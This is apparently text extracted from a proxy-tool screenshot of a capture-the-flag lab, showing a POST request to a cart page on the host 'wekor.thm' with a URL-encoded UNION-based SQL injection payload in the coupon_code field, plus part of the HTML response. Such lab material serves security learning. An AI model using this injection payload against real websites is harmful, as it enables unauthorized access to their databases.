 Request
Pretty Raw Hex \n
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: wekor.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://wekor.thm
10 Connection: close
11 Referer: http://wekor.thm/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code='%20UNION%20SELECT%20NULL%2cNULL%2cNULL--%20-&
apply_coupon=Apply+Coupon
Search...
0 matches
Response
Pretty Raw Hex Render \n
500 </tr>
501
502 </tbody>
503
504 </table>
505
506 </div>
507
508
509 <div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
With ID :  And With Expire Date Of :  Is Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>
518
519 <tr class="head-table">
520
521 <td>
<h5>
Cart Totals
</h5>
</td>
522
523 <td class="text-right">
<div class="shopping-cart-cart">
1 match
Inspector
Back
Body parameter
Name
coupon_code
Value
'%20UNION%20SELECT%20NULL%2cNULL%2cNULL
--%20-
Decoded from: URL encoding
' UNION SELECT NULL,NULL,NULL-- -
Cancel Apply changes
Done
27,098 bytes | 188 millis